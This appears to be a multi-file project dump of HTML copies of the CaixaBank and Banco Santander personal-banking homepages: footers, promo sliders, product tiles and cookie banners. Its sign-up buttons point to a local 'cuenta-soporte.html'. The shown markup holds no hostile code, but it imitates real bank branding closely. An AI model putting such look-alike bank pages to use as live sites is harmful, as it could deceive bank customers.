          <p class="medida-desc">Para jóvenes, cuenta 100% digital</p>
          <span class="medida-link">Ver imagin</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="Amedida_Desktop_07.png" alt="HolaBank">
          </div>
          <h3 class="medida-name">HolaBank</h3>
          <p class="medida-desc">Para clientes internacionales</p>
          <span class="medida-link">Ver HolaBank</span>
        </a>
      </div>
    </div>
  </section>

  <!-- SIEMPRE A TU DISPOSICIÓN -->
  <section class="siempre-disposicion">
    <div class="container">
      <h2 class="section-title">Siempre a tu disposición</h2>
      <div class="disposicion-grid">
        <div class="disposicion-item">
          <div class="disposicion-icon">
            <img src="Ventajasatudisposicion.png" alt="Banca digital">
          </div>
          <h3 class="disposicion-title">Banca digital</h3>
          <p class="disposicion-desc">Haz todas tus gestiones cómodamente desde la web o la app de CaixaBankNow.</p>
          <a href="#" class="disposicion-link">Más información</a>
        </div>
        <div class="disposicion-item">
          <div class="disposicion-icon">
            <img src="Ventajasatudisposicion02.png" alt="Pedir Cita">
          </div>
          <h3 class="disposicion-title">Pedir Cita</h3>
          <p class="disposicion-desc">¿Tienes dudas? Pide cita a través de la app o la web de CaixaBankNow.</p>
          <a href="#" class="disposicion-link">Más información</a>
        </div>
        <div class="disposicion-item">
          <div class="disposicion-icon">
            <img src="Ventajasatudisposicionico3.png" alt="Oficina">
          </div>
          <h3 class="disposicion-title">Oficina</h3>
          <p class="disposicion-desc">Localiza la oficina CaixaBank que tengas más cerca.</p>
          <a href="#" class="disposicion-link">Más información</a>
        </div>
      </div>
    </div>
  </section>

  <!-- TAMBIÉN TE PUEDE INTERESAR -->
  <section class="tambien-interesar">
    <div class="container">
      <h2 class="section-title">También te puede interesar</h2>
      <div class="interesar-slider">
        <div class="interesar-track" id="interesarTrack">
          <a href="#" class="interesar-card">
            <div class="interesar-img" style="background-image: url('frame_nosotros.jpg')"></div>
            <div class="interesar-body">
              <h3 class="interesar-title">Nosotros</h3>
              <p class="interesar-desc">Una serie de microprogramas con foco social</p>
            </div>
          </a>
          <a href="#" class="interesar-card">
            <div class="interesar-img" style="background-image: url('Post_Desktop_02_sin_Mascara.jpg')"></div>
            <div class="interesar-body">
              <h3 class="interesar-title">Compromiso Social</h3>
              <p class="interesar-desc">Imagina todo lo que podemos cambiar juntos</p>
            </div>
          </a>
          <a href="#" class="interesar-card">
            <div class="interesar-img" style="background-image: url('Post_Desktop_03_sin_mascara.jpg')"></div>
            <div class="interesar-body">
              <h3 class="interesar-title">Cajeros CaixaBank</h3>
              <p class="interesar-desc">Ahora dispones de más de 11.000 cajeros</p>
            </div>
          </a>
          <a href="#" class="interesar-card">
            <div class="interesar-img" style="background-image: url('img_quenadieviajesolo.png')"></div>
            <div class="interesar-body">
              <h3 class="interesar-title">Que nadie viaje solo</h3>
              <p class="interesar-desc">Fundación "la Caixa"</p>
            </div>
          </a>
          <a href="#" class="interesar-card">
            <div class="interesar-img" style="background-image: url('xperience1.jpg')"></div>
            <div class="interesar-body">
              <h3 class="interesar-title">Xperience CaixaBank</h3>
              <p class="interesar-desc">Descubre este espacio con las mejores experiencias</p>
            </div>
          </a>
        </div>
        <div class="interesar-dots">
          <button class="interesar-dot interesar-dot--active" onclick="setInteresarSlide(0)">1 Nosotros</button>
          <button class="interesar-dot" onclick="setInteresarSlide(1)">2 Compromiso Social</button>
          <button class="interesar-dot" onclick="setInteresarSlide(2)">3 Cajeros CaixaBank</button>
          <button class="interesar-dot" onclick="setInteresarSlide(3)">4 Que nadie viaje solo</button>
          <button class="interesar-dot" onclick="setInteresarSlide(4)">5 Xperience CaixaBank</button>
        </div>
      </div>
    </div>
  </section>

  <!-- CONTACTO -->
  <section class="contacto-section">
    <div class="container">
      <div class="contacto-grid">
        <a href="#" class="contacto-item">
          <div class="contacto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.69 12 19.79 19.79 0 0 1 1.61 3.38 2 2 0 0 1 3.58 1h3a2 2 0 0 1 2 1.72c.127.96.361 1.903.7 2.81a2 2 0 0 1-.45 2.11L7.91 8.56a16 16 0 0 0 6.29 6.29l1.62-1.62a2 2 0 0 1 2.11-.45c.907.339 1.85.573 2.81.7A2 2 0 0 1 22 16.92z"/></svg>
          </div>
          <div class="contacto-info">
            <h3>Contáctanos</h3>
            <p>Te ayudamos a resolver tus dudas</p>
          </div>
        </a>
        <a href="#" class="contacto-item">
          <div class="contacto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg>
          </div>
          <div class="contacto-info">
            <h3>Servicio de Atención al Cliente</h3>
            <p>Accede para presentar una reclamación oficial</p>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-inner">
      <div class="footer-cols">
        <div class="footer-col">
          <h4 class="footer-heading">Productos</h4>
          <ul class="footer-list">
            <li><a href="#">Cuentas</a></li>
            <li><a href="#">Tarjetas</a></li>
            <li><a href="#">Préstamos personales</a></li>
            <li><a href="#">Hipotecas</a></li>
            <li><a href="#">Movilidad y renting</a></li>
            <li><a href="#">Tienda Facilitea</a></li>
            <li><a href="#">Ahorro</a></li>
            <li><a href="#">Jubilación</a></li>
            <li><a href="#">Inversión</a></li>
            <li><a href="#">Seguros</a></li>
            <li><a href="#">Alarmas</a></li>
          </ul>
        </div>
        <div class="footer-col">
          <h4 class="footer-heading">Te puede interesar</h4>
          <ul class="footer-list">
            <li><a href="#">Cambiar de banco</a></li>
            <li><a href="#">Descarga la aplicación</a></li>
            <li><a href="#">Donativos y crowdfunding</a></li>
            <li><a href="#">Pagos online</a></li>
            <li><a href="#">Seguridad</a></li>
            <li><a href="#">Cultura financiera</a></li>
            <li><a href="#">Tramitar herencia</a></li>
            <li><a href="#">Deudor hipotecario vulnerable – CBP</a></li>
            <li><a href="#">Acción Social</a></li>
            <li><a href="#">Productos sostenibles</a></li>
            <li><a href="#">Banca para extranjeros residentes</a></li>
          </ul>
        </div>
        <div class="footer-col">
          <h4 class="footer-heading">Información corporativa</h4>
          <ul class="footer-list">
            <li><a href="#" target="_blank">Web corporativa</a></li>
            <li><a href="#" target="_blank">CaixaBank Research</a></li>
            <li><a href="#" target="_blank">Premios y reconocimientos</a></li>
            <li><a href="#">Actualidad</a></li>
            <li><a href="#" target="_blank">Sostenibilidad</a></li>
            <li><a href="#" target="_blank">Trabaja con nosotros</a></li>
          </ul>
        </div>
        <div class="footer-col footer-col--contact">
          <div class="footer-contact-item">
            <div class="footer-contact-icon">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.69 12 19.79 19.79 0 0 1 1.61 3.38 2 2 0 0 1 3.58 1h3a2 2 0 0 1 2 1.72c.127.96.361 1.903.7 2.81a2 2 0 0 1-.45 2.11L7.91 8.56a16 16 0 0 0 6.29 6.29l1.62-1.62a2 2 0 0 1 2.11-.45c.907.339 1.85.573 2.81.7A2 2 0 0 1 22 16.92z"/></svg>
            </div>
            <div>
              <a href="#" class="footer-contact-link">Contáctanos</a>
              <p>Te ayudamos a resolver tus dudas</p>
            </div>
          </div>
          <div class="footer-contact-item">
            <div class="footer-contact-icon">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg>
            </div>
            <div>
              <a href="#" class="footer-contact-link">Servicio de Atención al Cliente</a>
              <p>Accede para presentar una reclamación oficial</p>
            </div>
          </div>
          <div class="footer-shortcuts">
            <a href="#">Banca digital</a>
            <p>Tu banco desde tu ordenador o tu móvil</p>
            <a href="#">Pide cita</a>
            <p>A través de la app o la web de CaixaBank</p>
          </div>
        </div>
      </div>

      <!-- Footer bottom -->
      <div class="footer-bottom">
        <div class="footer-bottom-left">
          <a href="#" class="footer-logo">
            <img src="logo.png" alt="CaixaBank" width="120" height="33">
          </a>
          <div class="footer-search">
            <a href="#">Accesibilidad</a>
            <a href="#">Buscar oficina</a>
          </div>
        </div>
        <div class="footer-bottom-right">
          <p class="footer-copyright">© CaixaBank, S.A. 2026</p>
          <div class="footer-legal">
            <a href="#">Política de cookies</a>
            <a href="#">Privacidad</a>
            <a href="#">Aviso legal</a>
            <a href="#">Tarifas e información de interés</a>
            <a href="#">MIFID</a>
            <a href="#">Información legal sobre CaixaBank, S.A.</a>
          </div>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>


<file: site/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Particulares - Banco Santander</title>
  <meta name="description" content="Banco Santander. Soluciones financieras para particulares: cuentas, tarjetas, hipotecas, préstamos, seguros e inversión.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Santander+Headline:wght@400;700&family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- COOKIES BANNER -->
  <div id="cookies-banner" class="cookies-banner">
    <div class="cookies-content">
      <h3 class="cookies-title">Configura tu experiencia web</h3>
      <p class="cookies-text">Hacemos uso de cookies, propias y de terceros, para diferenciar tu experiencia de la de otros usuarios, analizar tu navegación, elaborar modelos analíticos con los que crear un perfil con tus hábitos de navegación e información que facilites y mostrarte publicidad personalizada.</p>
      <div class="cookies-actions">
        <a href="#" class="cookies-btn cookies-btn--config" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">Configurar cookies</a>
        <a href="#" class="cookies-btn cookies-btn--reject" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">RECHAZAR</a>
        <a href="#" class="cookies-btn cookies-btn--accept" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">ACEPTAR</a>
      </div>
    </div>
  </div>

  <!-- HEADER -->
  <header id="header" class="header">
    <div class="header-inner">
      <!-- Logo -->
      <a href="index.html" class="header-logo" aria-label="Banco Santander - Ir a inicio">
        <img src="logo_santander.svg" alt="Banco Santander" style="height:28px;width:auto;display:block;">
      </a>

      <!-- Nav desktop -->
      <nav class="header-nav">
        <a href="#" class="nav-item nav-item--active">Particulares</a>
        <a href="#" class="nav-item">Empresas</a>
        <a href="#" class="nav-item">Autónomos</a>
        <a href="#" class="nav-item">Banca Privada</a>
        <a href="#" class="nav-item">Select</a>
      </nav>

      <!-- Header right -->
      <div class="header-right">
        <button class="lang-btn">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></svg>
          Español
        </button>
        <button class="acceso-btn">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
          Acceso clientes
        </button>
        <a href="cuenta-soporte.html" class="hazte-cliente-btn">Hazte Cliente</a>
        <button class="menu-mobile-btn" onclick="toggleMobileMenu()" aria-label="Menú">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>

    <!-- Mobile menu -->
    <div class="mobile-menu" id="mobileMenu">
      <a href="#" class="mobile-nav-item mobile-nav-item--active">Particulares</a>
      <a href="#" class="mobile-nav-item">Empresas</a>
      <a href="#" class="mobile-nav-item">Autónomos</a>
      <a href="#" class="mobile-nav-item">Banca Privada</a>
      <a href="#" class="mobile-nav-item">Select</a>
      <div class="mobile-nav-divider"></div>
      <a href="cuenta-soporte.html" class="mobile-nav-item mobile-nav-cta">Hazte Cliente</a>
      <a href="#" class="mobile-nav-item">Acceso clientes</a>
    </div>
  </header>

  <!-- HERO SLIDER -->
  <section class="hero-slider">
    <div class="slider-wrapper" id="sliderWrapper">

      <!-- Slide 1 -->
      <div class="slide slide--active" id="slide1">
        <div class="slide-bg" style="background-image: url('hero2.webp')"></div>
        <div class="slide-overlay"></div>
        <div class="slide-content">
          <span class="slide-tag">ÚLTIMOS DÍAS</span>
          <h1 class="slide-title">Junta General de Accionistas 2026</h1>
          <p class="slide-subtitle">Contamos con <strong>tu participación para seguir impulsando</strong> juntos el futuro de nuestro Banco.</p>
          <a href="#" class="slide-btn">Participar</a>
        </div>
      </div>

      <!-- Slide 2 -->
      <div class="slide" id="slide2">
        <div class="slide-bg" style="background-image: url('hero_promo.webp')"></div>
        <div class="slide-overlay"></div>
        <div class="slide-content">
          <h1 class="slide-title">Trae a tus amigos y llévate hasta 800€*</h1>
          <p class="slide-subtitle">Invita a 10 personas a abrirse una cuenta con tu código. Hasta el 12 de mayo.</p>
          <a href="#" class="slide-btn">Me interesa</a>
        </div>
      </div>

    </div>

    <!-- Slider controls -->
    <div class="slider-controls">
      <button class="slider-prev" onclick="changeSlide(-1)" aria-label="Anterior">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="15 18 9 12 15 6"/></svg>
      </button>
      <div class="slider-dots">
        <button class="slider-dot slider-dot--active" onclick="goToSlide(0)">01</button>
        <button class="slider-dot" onclick="goToSlide(1)">02</button>
      </div>
      <button class="slider-pause" onclick="togglePause()" id="pauseBtn" aria-label="Pausar">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><rect x="6" y="4" width="4" height="16"/><rect x="14" y="4" width="4" height="16"/></svg>
      </button>
      <button class="slider-next" onclick="changeSlide(1)" aria-label="Siguiente">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
      </button>
    </div>
  </section>

  <!-- QUÉ NECESITAS -->
  <section class="que-necesitas">
    <div class="container">
      <h2 class="section-title">Cuéntanos, ¿qué necesitas?</h2>
      <div class="necesitas-grid">
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="4" y="10" width="32" height="22" rx="3" stroke="#EC0000" stroke-width="2"/>
              <line x1="4" y1="17" x2="36" y2="17" stroke="#EC0000" stroke-width="2"/>
              <rect x="8" y="21" width="8" height="4" rx="1" fill="#EC0000"/>
            </svg>
          </div>
          <span>Una cuenta</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="4" y="10" width="32" height="22" rx="3" stroke="#EC0000" stroke-width="2"/>
              <line x1="4" y1="17" x2="36" y2="17" stroke="#EC0000" stroke-width="2"/>
              <circle cx="10" cy="24" r="2" fill="#EC0000"/>
            </svg>
          </div>
          <span>Una tarjeta</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M6 30 L20 10 L34 30 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
              <rect x="15" y="22" width="10" height="8" fill="#EC0000" opacity="0.3"/>
            </svg>
          </div>
          <span>Simular mi hipoteca</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <polyline points="6,30 14,18 22,24 30,12 36,16" stroke="#EC0000" stroke-width="2" fill="none"/>
              <polyline points="30,12 36,12 36,18" stroke="#EC0000" stroke-width="2" fill="none"/>
            </svg>
          </div>
          <span>Productos de inversión</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="6" y="18" width="28" height="14" rx="7" stroke="#EC0000" stroke-width="2"/>
              <circle cx="20" cy="12" r="4" stroke="#EC0000" stroke-width="2"/>
            </svg>
          </div>
          <span>Un préstamo o renting</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M20 6 L34 12 V22 C34 29 27 34 20 36 C13 34 6 29 6 22 V12 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
              <polyline points="14,20 18,24 26,16" stroke="#EC0000" stroke-width="2"/>
            </svg>
          </div>
          <span>Un seguro o alarma</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
      </div>
    </div>
  </section>

  <!-- CUENTA JOVEN PROMO -->
  <section class="promo-section">
    <div class="container">
      <div class="promo-grid">
        <div class="promo-content">
          <span class="promo-tag">Cuenta para menores</span>
          <h2 class="promo-title"><span class="promo-highlight">20€ +20€+20€</span> para su primera cuenta</h2>
          <p class="promo-desc">Haz un <strong>primer ingreso de 20€ o más y sumamos 20€ adicionales***</strong>. Así de simple. Consigue ese impulso hoy para empezar a ahorrar desde el primer día.</p>
          <a href="cuenta-soporte.html" class="promo-btn">Abrir cuenta</a>
        </div>
        <div class="promo-image">
          <img src="digital4.webp" alt="App Santander" loading="lazy">
        </div>
      </div>
    </div>
  </section>

  <!-- PRODUCTOS DESTACADOS -->
  <section class="productos-section">
    <div class="container">
      <div class="productos-grid">
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_hipoteca.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Hipotecas</span>
            <h3 class="producto-title">Hipotecas Santander</h3>
            <p class="producto-desc">Te acompañamos durante todo el proceso, ofreciéndote atención personalizada.</p>
